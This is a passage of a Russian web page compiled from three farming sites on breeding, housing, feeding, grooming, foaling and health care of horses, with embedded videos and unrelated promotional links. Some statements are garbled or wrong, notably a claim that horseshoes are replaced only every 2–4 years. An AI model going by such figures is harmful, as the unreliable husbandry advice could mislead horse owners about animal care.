<strong>помощником</strong> не только в полях, но и в городе. Езда верхом помогает поднять настроение, прибавляет уверенности, позволяет преодолевать стрессы и депрессии. Существуют методы реабилитации больных людей с помощью катания верхом на лошадях.</p><p><strong>Разведение лошадей</strong> – сложный труд, который требует знания в сфере разведения животных и достаточно большого капитала для покупки и содержания. Разведение лошадей подойдёт людям, которые любят ухаживать за животными и готовы посвятить этому много время.</p><h2>Разведение коней, основное планирование</h2><p style="clear: both"> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://mnogo-krolikov.ru/wp-content/auploads/193286/pravilno-soderzhat-loshad-v-domashnih-usloviyah.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mnogo-krolikov.ru/wp-content/auploads/193286/pravilno-soderzhat-loshad-v-domashnih-usloviyah.jpg" />Любое дело начинают с плана. Так, и выращивание лошадей надо запланировать. В составленном проекте прописано:</p><ul><li>количество животных;</li><li>цель занятости;</li><li>результат работы.</li></ul><p>Кроме плана, надо отобрать для своего табуна (племенных) коней. Выбирая племенных лошадей, экономить не стоит, так как от их качеств будет зависеть состояние здоровья, жизнеспособность будущего потомства.</p><p><iframe src="https://youtube.com/embed/py0IUZ-zybw"></iframe></p><p>Для начала необязательно вкладывать много денег в оборудование и строительство фермы. Для незначительного количества животных будет <strong>достаточно небольшого сарая или крытого помещения</strong>. Стойло для каждого животного одно, около 3 метров, с кормушкой и поилкой. Летом пасти лошадей надо на фермерских лугах. Зимой, конюшня утепляется, чтобы не было сквозняков.</p><p>Новичкам сложно справиться вначале, поэтому желательно обратиться к консультациям специалистов конезавода, к ветеринарам, зоотехникам. Они помогут и расскажут как правильно ухаживать за конём на начальном этапе разведения, так и по мере развития.</p><p><iframe src="https://youtube.com/embed/WBmlXf4vwpI"></iframe></p><p>Животных подготавливают к дальнейшим целям. Основные направления для выращивания лошадей:</p><ul><li>продажа племенных лошадей;</li><li>выращивание для сельскохозяйственных работ;</li><li>для спортивных мероприятий;</li><li>для туризма;</li><li>для производства мяса.</li></ul><p>Так, если жеребец будет участвовать в спортивных бегах, то уже жеребёнком и на протяжении 5–6 лет его подготавливают к скачкам. К ремеслу лошадей подготавливают первые три года жизни.</p><p><iframe src="https://youtube.com/embed/_iv4pu0tkb0"></iframe></p><h2>Подбор особей для разведения</h2><p style="clear: both"> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://mnogo-krolikov.ru/wp-content/auploads/193288/soderzhat-loshad-doma.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mnogo-krolikov.ru/wp-content/auploads/193288/soderzhat-loshad-doma.jpg" />При отборе особей большое значение имеет оценка экстерьера и качеств, которым должны соответствовать данные племенные лошади. Специалисты-селекционеры отбирают и подбирают животное. Немалую важность играет качество потомства, происхождение. По учёту родословной определяются характеристики предков. После чего внутри всего табуна-группы происходит подбор пар.</p><p><strong>Цель отбора и подбора</strong> – усовершенствование породы или выведение новой. Отбор необходим для улучшения качеств скакунов. Таким образом, позволяя добиваться желаемого результата, изменять особенности коня в лучшую сторону.</p><p>Для начала коней оценивают по <strong>фенотипу</strong> – массе тела, экстерьеру, промерам, трудолюбию, типичности. Все критерии отбора:</p><ul><li>происхождение, типичность;</li><li>тип экстерьера, конструкции;</li><li>промеры;</li><li>работоспособность;</li><li>возраст, масть;</li><li>молочность.</li></ul><p><iframe src="https://youtube.com/embed/hfpaLj3HQLU"></iframe></p><p>После отбора следует подбор жеребца для случки. Правильный подбор позволяет составить пары для получения определённого результата. Таким образом, можно усовершенствовать породу, создать новые типы качеств. Основы подбора пары:</p><ul><li>цель случки;</li><li>преимущества жеребца над маткой;</li><li>максимальное использование качеств самцов и правильное сочетание с самкой;</li><li>повышение достоинств родителей.</li></ul><p><iframe src="https://youtube.com/embed/8uERxdyElxg"></iframe></p><p>Различают однородный и разнородный подбор. <strong>Разнородный</strong> подбор применяется, когда качественные признаки выражены не сильно. Тогда их полезность можно приумножить с помощью хороших признаков у одного из родителя. <strong>Однородный</strong> подбор используют для усиления уже имеющихся хороших признаков у обоих родителей. Однородный метод позволяет выводить <strong>потомство высокого класса</strong>.</p><h2>Как содержать лошадь правильно</h2><p style="clear: both"> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://mnogo-krolikov.ru/wp-content/auploads/193289/chastnye-konyushni.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mnogo-krolikov.ru/wp-content/auploads/193289/chastnye-konyushni.jpg" /><strong>Уход за лошадьми</strong> – сложный каждодневный труд. У многих возникает вопрос, как правильно ухаживать за лошадьми? Так вот, залог здоровья животного заключается в правильном содержании. Комплексный уход включает в себя чистку, сбалансированное кормление, водопой, эксплуатацию, выгул, содержание в порядке стойла. В любом возрасте скакуны <strong>нуждаются в любви и внимании</strong>.</p><h3>Конюшня</h3><p style="clear: both"> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://mnogo-krolikov.ru/wp-content/auploads/193291/kak-pravilno-soderzhat-loshad-dom.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mnogo-krolikov.ru/wp-content/auploads/193291/kak-pravilno-soderzhat-loshad-dom.jpg" />Лошади нужно достаточно много пространства. <strong>Конюшня</strong> идеальный вариант для содержания. Так, дом для животных должен соответствовать определённым условиям. В стойле обязательно присутствие хорошей вентиляции и освещения. В лучших случаях – это окна, которые должны находиться на уровне выше головы лошади. Температура в конюшне поддерживается постоянно, около <strong>15–18 градусов</strong>. Сырость и холод могут навредить животному.</p><p>Помещение должно быть просторным, удобным и подходить параметрам животных. Необходимое оборудование для конюшни:</p><ol><li>Ясли для сена и кормушки, закрепляются на уровне груди лошади.</li><li>Поилка может быть обычным ведром, которое прочно стоит. Возможно применять и автоматическую поилку.</li><li>Место для подкормки.</li></ol><p><iframe src="https://youtube.com/embed/LAhn_jFb5YY"></iframe></p><h3>Стойло</h3><p style="clear: both"> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://mnogo-krolikov.ru/wp-content/auploads/193299/ukhazhivaem.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mnogo-krolikov.ru/wp-content/auploads/193299/ukhazhivaem.jpg" />Стойло – это обязательный элемент в конюшне. Для отдыха и уединения животного стойло необходимо. Оно должно быть свободным и просторным для того, чтобы лошадь могла лечь и спокойно развернуться. Дверь в стойло желательно делать решетчатой, на уровне груди. Скакун будет выглядывать из-за неё и н<strong>аблюдать за конюшней</strong>.</p><h3>Уборка</h3><p style="clear: both"> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://mnogo-krolikov.ru/wp-content/auploads/193301/konevodstvo.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mnogo-krolikov.ru/wp-content/auploads/193301/konevodstvo.jpg" />Чистить стойло и конюшни важно при уходе за лошадью. Естественные потребности животное осуществляет до 10–13 раз в сутки, при этом выделяется жидкость до 7 литров. Поэтому, чтобы скакун чувствовал себя комфортно, подстилку надо <strong>чистить и менять каждый день</strong>.</p><p>Полная уборка должна происходить раз в неделю. Для этого лошадь выводят из стойла. Всё стойло тщательно чистится от навоза и грязи, остатков пищи.</p><p><iframe src="https://youtube.com/embed/f1wnrS9Qes8"></iframe></p><h3>Выгон, выпас, моцион</h3><p style="clear: both"> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://mnogo-krolikov.ru/wp-content/auploads/193290/kak-soderzhat-loshad-v-domashnih-usloviyah.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mnogo-krolikov.ru/wp-content/auploads/193290/kak-soderzhat-loshad-v-domashnih-usloviyah.jpg" />Животное нуждается каждый день в выпасе, выгуле и моционе. Всё это обязательно для здоровья и правильных форм скакуна, а также для сбалансированного питания. Свежая трава занимает первое место в рационе животного. Поэтому <strong>пастбище</strong> – это обязательное условие для разведения лошадей. При содержании лошадей в деревне выпас не составит особого труда. Однако, надо учитывать растительность и качество пастбища.</p><p>Пищеварительный тракт лошади развит никак у домашних (молочных) животных, которые могут поглощать большое количество сырой травы. Поэтому трава должна быть не особо сочной и мягкой. Нужная трава позволяет избежать такого заболевания, как ламинит.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://elpaso-antibar.ru/populyarnye-stati/kak-rasslabit-myshtsy-nog-v-domashnih-usloviyah-kak-rasslabit-ikronozhnye-myshtsy-miorelaksanty-dlya-snyatiya-myshechnyh-spazmov.html" target="_blank" rel="dofollow" class="ud3ee49a532b4c80d583d002614f8f407"><style>.ud3ee49a532b4c80d583d002614f8f407 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ud3ee49a532b4c80d583d002614f8f407:active, .ud3ee49a532b4c80d583d002614f8f407:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ud3ee49a532b4c80d583d002614f8f407 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ud3ee49a532b4c80d583d002614f8f407 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ud3ee49a532b4c80d583d002614f8f407 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ud3ee49a532b4c80d583d002614f8f407:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Как расслабить мышцы ног в домашних условиях. Как расслабить икроножные мышцы. Миорелаксанты для снятия мышечных спазмов</span></div></a></div><p><iframe src="https://youtube.com/embed/f1wnrS9Qes8"></iframe></p><p>Для одного взрослого скакуна потребуется приблизительно четверть гектара пастбища. Но если в рационе жеребца достаточно другой пищи, то площадь может быть уменьшена.</p><h3>Кормление</h3><p style="clear: both"> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://mnogo-krolikov.ru/wp-content/auploads/193296/loshadka-loshadochka.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mnogo-krolikov.ru/wp-content/auploads/193296/loshadka-loshadochka.jpg" />Количество корма зависит от возраста, условий пребывания и эксплуатации лошади. Рацион рассчитывается для каждого жеребца индивидуально. Верховые и спортивные лошади расходуют много калорий, поэтому им необходимо более сбалансированное питание. В рацион таких скакунов обязательно входят специальные добавки.</p><p>Более молодым животным необходимо регулярное питание и большое количества пищи. Кормящие кобылы получают также отдельное сбалансированное питание. На разное время года рассчитывается определённый рацион. Индивидуальный подход необходим к каждой лошади. Так, возбудимые и активные лошади нуждаются в меньшем количестве концентратов.</p><p><iframe src="https://youtube.com/embed/FPh16wiNeNI"></iframe></p><h2>Уход за жеребёнком и кобылой</h2><p style="clear: both"> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://mnogo-krolikov.ru/wp-content/auploads/193294/pravilno-soderzhat-loshad-doma.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mnogo-krolikov.ru/wp-content/auploads/193294/pravilno-soderzhat-loshad-doma.jpg" />Весной происходит выжеребка. Кобылу помещают в просторное помещение перед родами. Место должно быть тёплым и без сквозняков. Выжеребка длится около 40 минут. Хозяин находится рядом, чтобы в случае чего помочь.</p><p>С помощью полотенец нужно почистить дыхательные пути жеребёнка. Если он родился в оболочке, то её следует прорвать. Пуповину перевязывает от пупкового кольца на расстоянии 10 см. Кончик пуповины обрабатывают дезинфицирующим средством. Через полтора часа после рождения жеребёнок самостоятельно сможет встать.</p><p>Послед у кобылы отходит через 30 минут, если этого не происходит, то следует вызвать ветеринара. Попить ей можно дать только через 2 часа. Содержать мать и ребёнка надо вместе. По истечении 2 недель после родов, кобылу и жеребёнка выводят на выгул.</p><p><iframe src="https://youtube.com/embed/j0rVVVWG5NU"></iframe></p><p>Несколько месяцев жеребёнок будет питаться молоком кобылы, получая из него полезные вещества. Кобылу нужно хорошо и сбалансировано кормить, чтобы обеспечить её питательными элементами. Вес малыша увеличивается в 2 раза за месяц. И уже через месяц его учат есть самостоятельно. Прикорм вводят постепенно, сначала зерно (дроблёное), потом другие корма.</p><h2>Как ухаживать за лошадью</h2><p>Несмотря на то, для чего используются лошади, ухаживать за ними нужно каждый день. Примерно три раза в день происходит уход, в зависимости от предназначения скакуна. Постоянные процедуры по уходу:</p><ul><li>чистка кожи;</li><li>промывка и расчистка копыт;</li><li>расчесывание хвоста, гривы.</li></ul><p>От состояния кожи жеребца зависит и всё состояние организма в целом кожа выполняет множество функций. Например, тусклая шерсть может быть показателем некоторых заболеваний.</p><p>Утренний уход очень важен, он начинается с обтирания шерсти специальной щёткой. Вытирание глаз и ноздрей – следующий этап. Всё это делается перед завтраком животного. Чистка шерсти и разбор необходимы перед седланием. Соответственно после тренировок – очищаются копыта, вытираются вспотевшие участки. В тёплую, жаркую погоду коня необходимо регулярно купать с шампунем для лошадей. Очень благоприятны и плавания в открытом водоёме, водоём должен быть чистым.</p><p><iframe src="https://youtube.com/embed/gHNkZEhp3jM"></iframe></p><p>Если соблюдать все правила разведения, то содержание лошадей в домашних условиях не будет сложным. Животные вырастут здоровыми и крепкими. А потом от скакунов, возможно, получить ещё более сильное и выносливое потомство.</p><h2>Особенности ухода за лошадью</h2><p style="clear: both"><noscript><img decoding="async" src="https://fermoved.ru/wp-content/plugins/wp-postratings/images/carrot/rating_on.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fermoved.ru/wp-content/plugins/wp-postratings/images/carrot/rating_on.gif" /><noscript><img decoding="async" src="https://fermoved.ru/wp-content/plugins/wp-postratings/images/carrot/rating_on.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fermoved.ru/wp-content/plugins/wp-postratings/images/carrot/rating_on.gif" /><noscript><img decoding="async" src="https://fermoved.ru/wp-content/plugins/wp-postratings/images/carrot/rating_on.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fermoved.ru/wp-content/plugins/wp-postratings/images/carrot/rating_on.gif" /><noscript><img decoding="async" src="https://fermoved.ru/wp-content/plugins/wp-postratings/images/carrot/rating_on.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fermoved.ru/wp-content/plugins/wp-postratings/images/carrot/rating_on.gif" /> <noscript><img decoding="async" src="https://fermoved.ru/wp-content/plugins/wp-postratings/images/carrot/rating_half.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fermoved.ru/wp-content/plugins/wp-postratings/images/carrot/rating_half.gif" /></p><p>Уход за лошадью предполагает ежедневную работу, без которой говорить о здоровье коня просто нельзя. От человека будет зависеть, каким будет кормление скакуна, а также его внешний вид и здоровье. Сегодня мы разберемся, из каких этапов состоит уход за лошадьми, как ухаживать за непарнокопытными дома самостоятельно.</p><p style="clear: both"><noscript><img decoding="async" src="https://fermoved.ru/wp-content/uploads/2017/08/uhod-i-soderzhanie-loshadej-600x450.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fermoved.ru/wp-content/uploads/2017/08/uhod-i-soderzhanie-loshadej-600x450.jpg" /></p><p>Уход и содержание лошадей в домашних условиях</p><h2>Питание коней</h2><p>Несмотря на то, что лошади не привыкли перебирать пищу во время еды, нужно научиться кормить их правильно. Для этого важно понимать: от того, насколько правильно будет подобран рацион, напрямую будет зависеть здоровье скакуна. Во-первых, в меню лошадки должны присутствовать витамины и все необходимые минералы, чтобы не допустить дефицита жизненно важных микроэлементов. Меню коня должно меняться, в зависимости от сезона, возраста животного, а также цели, для которой его держат.</p><p>Наиболее доступная еда для лошадей — это зерновые культуры, их цена достаточно низкая. Многие животноводы совершают недопустимую ошибку, перекармливая лошадку зерном. Дело в том, что это может спровоцировать серьезные проблемы в системе пищеварения вплоть до разрыва желудка от перенаполнения. Смерть в таком случае наступает в 99% случаев, причем она будет ужасной и мучительной.</p><p>Лошади — это представители травоядных, соответственно, их рацион должен состоять исключительно из растительной пищи. Категорически запрещается «баловать» питомца кондитерскими изделиями, шоколадками и так далее, минутная слабость может стоить нескольких дней лечения и приведения ЖКТ в порядок. Наиболее удачными компонентами лошадиного меню считаются сено или трава, в зависимости от сезона, овощи и ячмень с овсом. Приведем примерное суточное меню среднестатистической лошадки:</p><ul><li>сено первого сорта — около 5 кг;</li><li>овес или смесь мюсли — около 4-5 кг;</li><li>отруби — в норме около 1 кг;</li><li>овощи (буряк или морковь) — 1,5-3 кг.</li></ul><h2>Важность поения</h2><p>О важности воды в жизни лошадки стоит рассказать в отдельном разделе. Строго обязательно нужно обеспечить двухразовый водопой в день, причем температура воды должна быть около 18-20°С.</p><p>Счастливым обладателям спортивной кобылки или жеребенка стоит запомнить, что ее никогда нельзя поить сразу после окончания тренировки, требуется выждать паузу около 1-1,5 часов.</p><p>Бывает так, что лошадь никак не может успокоить жажду. В таком случае успокоить животное можно хитрым путем: отвлечь его от воды пищей. Обычно в емкость с жидкостью насыпают горсть сена или травы, что переключает коня на еду.</p><p>Скакуны, а в особенности жеребята, должны иметь место, где есть возможность спрятаться от холодного ветра, дождя или снега во время содержания лошадей зимой. Это может быть специальное помещение: конюшня (денник) или обычный сарай с крышей, — где также должны быть расположены поилки с чистой проточной водой.</p><h2>Чистим лошадок</h2><p>Лошади — чистоплотные животные, они будут благодарны за тщательный, внимательный уход и соблюдение санитарных норм при разведении. Разберемся, как правильно ухаживать за лошадью и содержать непарнокопытных, каким должен быть уход за жеребенком и за взрослой особью? Многие люди, отвечая на эти вопросы, недооценивают сложность задачи, думая, что обычный душ и последующее расчесывание гривы — все, что требуется для существования животных, однако это не так. Опытные коневоды утверждают, что уход за лошадью в домашних условиях — это искусство, которое доступно далеко не каждому. Например, конюхи на элитных фермах утверждают, что при расчесывании гривы важно менять руку. Так, для левой стороны волос потребуется левая рука, а для правой — правая, хотя это можно назвать больше выдумками, чем правдой. В любом случае лошадку необходимо привязать, чтобы она не брыкалась во время процедуры, ведь не каждому скакуну подобные действия приходятся по душе.</p><p>Все манипуляции лучше проводить на улице, а не в доме: так животному будет спокойнее. Содержание лошади в домашних условиях предполагает то, что у каждого питомца должны быть индивидуальные приспособления для ухода: расческа, скребок и щетка. Опишем всю процедуру поэтапно:</p><ul><li>Начинают очищение всегда с левой стороны сверху: от головы к конечностям, затем переходят к правой стороне.</li><li>При очистке головы важно стоять так, чтобы животное могло видеть человека. Очищение лучше начать с обработки по методу против шерсти, а затем поменять направление.</li><li>По окончании механической чистки шерсть коня нужно протирать влажной тканью: так удаляется остаток грязи и волосков.</li><li>Далее наступает черед вытирания: желательно максимально высушить коня.</li><li>Напоследок остается грива, ее расчесывают сначала редким гребнем, затем более частым. Движения нужно начинать строго сверху вниз.</li></ul><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://elpaso-antibar.ru/populyarnye-stati/koktejl-posle-trenirovki-svoimi-rukami-chto-pit-posle-trenirovki-koktejl-svezhest-apelsina-prinimaetsya-takzhe-utrom-do-trenirovki.html" target="_blank" rel="dofollow" class="u1221c8df2d69e5d6d88f3a1d5b53df9d"><style>.u1221c8df2d69e5d6d88f3a1d5b53df9d { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u1221c8df2d69e5d6d88f3a1d5b53df9d:active, .u1221c8df2d69e5d6d88f3a1d5b53df9d:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u1221c8df2d69e5d6d88f3a1d5b53df9d { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u1221c8df2d69e5d6d88f3a1d5b53df9d .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u1221c8df2d69e5d6d88f3a1d5b53df9d .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u1221c8df2d69e5d6d88f3a1d5b53df9d:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Коктейль после тренировки своими руками. Что пить после тренировки. Коктейль «Свежесть апельсина» принимается также утром до тренировки</span></div></a></div><p>Во время осуществления ухода за лошадью есть замечательная возможность рассмотреть ее тело более подробно. Возможно, с близкого расстояния станут заметны какие-то раны или травмы, которые требуют лечения.</p><h2>Купаем лошадку</h2><p>Независимо от того, какие системы содержания лошадей в деревне используются, стоит сразу оговориться, что коней купают только летом, когда температура на улице высокая. Причем насильно заставлять лошадку или жеребенка тоже не стоит, рекомендуется учитывать и настроение скакуна. Например, если у лошади есть сильный страх перед водой, не нужно во что бы то ни стало заставлять ее купаться в речке, от этого не будет никакого толка. Такую лошадку купают только дома, на ферме, используя при этом воду из шланга. Начинать нужно со слабого напора, чтобы животное привыкло к процедуре и поняло, что ему ничего не грозит.</p><p>Важно во время купания использовать специальную косметику для лошадей. Сейчас в продаже есть масса моющих средств, шампуней и кондиционеров, которые делают процесс ухаживания за лошадкой еще более приятным и простым.</p><p><iframe src="https://youtube.com/embed/f1wnrS9Qes8"></iframe></p><h2>Уход за копытами</h2><p>Как правильно ухаживать за лошадьми без ухода за копытами? Общеизвестный факт, что лошадиные копыта нуждаются в особом уходе, и хозяин обязан его обеспечить. Начнем с того, что в процессе перемещения в микротрещинки на копытах могут застревать камни или щепки, которые конь не может самостоятельно извлечь. Если вовремя не помочь питомцу, то это может грозить развитием воспаления и дальнейшими проблемами, вытекающими из этого. Обычно, на месте поражения, которое также может быть вызвано намином или наколом, возникает копытный рог. Самолечение может привести только к ухудшению состояния, поэтому лучше обратиться за помощью к специалисту: возможно, потребуется даже хирургическое вмешательство.</p><p>Что касается ковки, то это не является обязательной процедурой, как это принято считать. Она показана только лошадкам, которых используют для выполнения тяжелого труда, или тех, что длительное время ходят по твердой поверхности. Доверить ковку лошадки можно только профессионалу, который уверен на 100% в том, что делает. Мастер вначале должен тщательно очистить копыто, после чего заточить его под правильную форму. Только на правильно подготовленное копыто набивается подкова, которую нужно менять не реже одного раза в 2-4 года.</p><h2>Как следить за здоровьем лошади</h2><p>Стоит сказать, что лошадиных болезней существует огромное количество, некоторые из них менее опасны, некоторые — более. Важно вовремя распознать основные симптомы недуга и провести верное лечение. Больную лошадь можно распознать по таким признакам:</p><ul><li>ухудшение аппетита;</li><li>слабость и вялость;</li><li>малая подвижность;</li><li>неровное поверхностное дыхание;</li><li>повышение температуры.</li></ul><p>Наиболее часто встречаемые болезни — это воспаление легких, бешенство, столбняк, лошадиный грипп, экзема, лишай и так далее.</p><p>Обычно болезнь касается пищеварительной системы: например, лошадку могут мучить болезненные колики. Причины их появления могут крыться в погрешностях кормления, а также в неправильно установленной подпруге. В любом случае лечением лошади должен руководить ветеринар.</p><p>Кобылки и даже маленькие жеребята часто получают разнообразные травмы, которые обычно проходят без вмешательства человека, но бывает и так, что помощь все-таки нужна. Например, если видно, что место ушиба опухло, следует приложить к нему мешочек со льдом: он снимет боль и уменьшит отек.</p><p>Находясь на свободном выпасе в летнее время (именно этот способ содержания лошадей наиболее приемлем летом) лошадь рискует получить солнечный удар, даже потерять сознание. В этом случае надо перенести кобылу в более прохладное место, дать ей воды и приложить к голове охлаждающий компресс.</p><p>Что касается вакцинации, то нужно узнать у ветеринара, какие прививки являются необходимыми для лошадей в настоящее время, а затем действовать в соответствии с графиком прививок. Несмотря на то, что на прививки уходит немало средств (стоимость вакцины стартует от 100 рублей за одну дозу, а их может быть несколько в месяц), только так можно быть уверенным в том, что сделано максимум для сохранения здоровья лошади.</p><h2>Правила обращения с лошадьми</h2><p>Говоря об уходе и содержании лошадей, нельзя забывать о том, что лошадь — это крупное животное, которое может нанести человеку травму, намеренно или нет. Существует общепринятый перечень рекомендаций и правил, которые нужно соблюдать каждому заводчику:</p><ul><li>Во время общения и ухода нужно сохранять доброжелательность по отношению к животному.</li><li>Нельзя подходить к лошади тихо, нужно предварительно ее позвать, чтобы она не испугалась.</li><li>Работать можно только на сытой лошадке, рекомендуется выдержать паузу около 1 часа после кормления. Это одно из главных правил содержания рабочих лошадей.</li><li>Прежде чем надевать на лошадку седло, нужно обязательно очистить ее копыта.</li><li>Выводя кобылу из помещения, требуется обязательно идти впереди и открыть ставни полностью.</li><li>Вести коня необходимо только на поводе, причем всегда человек идет слева. При поворотах нельзя дергать животное слишком резко, так как такие маневры могут спровоцировать развитие травм плеча.</li><li>Ни в коем случае нельзя выводить коня из денника, сидя на нем верхом в седле, то же самое касается и возвращения. Принято седлать коня только тогда, когда есть уверенность в том, что рядом нет никаких раздражителей и помех.</li><li>Следует внимательно отнестись к обуви для лошади: она должна быть удобной и полностью помещаться в стремя.</li><li>Никогда нельзя бросать лошадку без присмотра, особенно если она используется для скачек.</li><li>Обязательно следует общаться с лошадьми, они это чувствуют. Это умные животные, которые понимают, какой человек находится рядом с ними, и чувствуют его намерения.</li><li>После того как лошадка поработает, нужно поощрить ее сеном или немного подвяленной зеленью. Что касается питья, то, как уже было ранее сказано, давать воду сразу не стоит, лучше сделать часовую передышку после работы.</li><li>Никогда нельзя проводить кормление коней зерном на голодный желудок: это может спровоцировать развитие проблем с кишечником и спровоцировать колики. Прежде чем перейти на овес и зерно, нужно дать лошади обычное сено.</li><li>Прежде чем вывести лошадь на работу, будь то перевозка груза или пробежка, нужно привести ее внешний вид в порядок, обращая внимание на волосяной покров, хвост и гриву. После того как наступит время отдыха, нужно хорошенько растереть лошадку при помощи свернутого жгута из сена или соломы. Затем, когда кожа просохнет от пота, нужно традиционно вычистить лошадку при помощи щетки с частыми зубчиками, которую называют скребницей.</li></ul><p>В заключение скажем о том, что все правила и рекомендации о том, как ухаживать за лошадью, обязательны к выполнению, причем все эти манипуляции нужно выполнять каждый день, несмотря на погоду, время года, настроение или на то, сколько лошадей содержится в хозяйстве. Материальные затраты и работа не останутся незамеченными, лошадь ответит прекрасным внешним видом, отличным настроением, отсутствием болезней, а также долгой и верной дружбой.</p><p>Источники:</p><p><a href="https://fermhelp.ru/kak-osushhestvlyaetsya-uxod-za-loshadmi/" rel="nofollow noopener noreferrer" target="_blank">https://fermhelp.ru/kak-osushhestvlyaetsya-uxod-za-loshadmi/</a><br /> <a href="https://mnogo-krolikov.ru/loshadi/razvedenie-loshadej-i-pravilnyj-uxod-za-nimi.html" rel="nofollow noopener noreferrer" target="_blank">https://mnogo-krolikov.ru/loshadi/razvedenie-loshadej-i-pravilnyj-uxod-za-nimi.html</a><br /> <a href="https://fermoved.ru/loshadi/uhod-i-soderzhanie-loshadej.html" rel="nofollow noopener noreferrer" target="_blank">https://fermoved.ru/loshadi/uhod-i-soderzhanie-loshadej.html</a></p><div 